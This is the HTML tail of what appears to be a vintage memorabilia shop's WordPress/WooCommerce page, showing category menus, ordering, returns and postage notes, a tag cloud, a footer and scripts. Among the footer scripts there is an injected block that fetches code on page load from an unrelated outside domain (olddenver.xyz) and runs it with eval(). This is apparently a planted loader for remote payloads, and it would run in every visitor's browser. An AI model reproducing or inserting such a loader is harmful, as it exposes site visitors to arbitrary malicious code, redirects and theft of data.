<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Dean Martin","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/dean-martin\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
